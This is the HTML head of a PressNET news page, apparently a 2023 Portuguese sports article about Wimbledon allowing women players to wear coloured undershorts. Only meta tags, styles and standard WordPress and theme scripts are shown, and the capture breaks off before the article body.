

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/
body_size: 31084
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>&#8220;Tive o período no ano passado durante Wimbledon e foi muito stressante&#8221; | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/" />
<meta name="description" content="Pela primeira vez desde que a regra foi imposta em 1963, as tenistas v&atilde;o poder usar roupa interior colorida e n&atilde;o ser&atilde;o repreendidas, como aconteceu com Tatiana&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="&#8220;Tive o período no ano passado durante Wimbledon e foi muito stressante&#8221; | PressNET" />
<meta property="og:description" content="Pela primeira vez desde que a regra foi imposta em 1963, as tenistas v&atilde;o poder usar roupa interior colorida e n&atilde;o ser&atilde;o repreendidas, como aconteceu com Tatiana Golovin em court, em 2017&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2023/07/heather-watson.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2023-07-03T14:13:38+00:00" />
<meta property="article:modified_time" content="2023-07-03T14:27:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#8220;Tive o período no ano passado durante Wimbledon e foi muito stressante&#8221; | PressNET" />
<meta name="twitter:description" content="Pela primeira vez desde que a regra foi imposta em 1963, as tenistas v&atilde;o poder usar roupa interior colorida e n&atilde;o ser&atilde;o repreendidas, como aconteceu com Tatiana Golovin em court, em 2017&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2023/07/heather-watson.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/","url":"https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/","name":"&#8220;Tive o período no ano passado durante Wimbledon e foi muito stressante&#8221; | PressNET","description":"Pela primeira vez desde que a regra foi imposta em 1963, as tenistas v&atilde;o poder usar roupa interior colorida e n&atilde;o ser&atilde;o repreendidas, como aconteceu com Tatiana&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"&#8220;Tive o período no ano passado durante Wimbledon e foi muito stressante&#8221;"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/"},"datePublished":"2023-07-03T14:13:38+00:00","dateModified":"2023-07-03T14:27:53+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/34caeebccad01006498182516f39a0df","name":"Redação E2"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.20ms meta | 0.14ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/61671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Ftive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Ftive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="02508454b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
